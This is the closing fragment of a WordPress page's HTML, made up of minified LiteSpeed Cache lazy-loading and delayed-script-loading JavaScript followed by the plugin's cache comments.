Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://nhuaphatthanh.com/wp-content/litespeed/js/b1fcfb9f7616faed63aecbbd6fc031de.js?ver=e2896"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-02-01 07:33:45 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-02-01 07:33:45 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->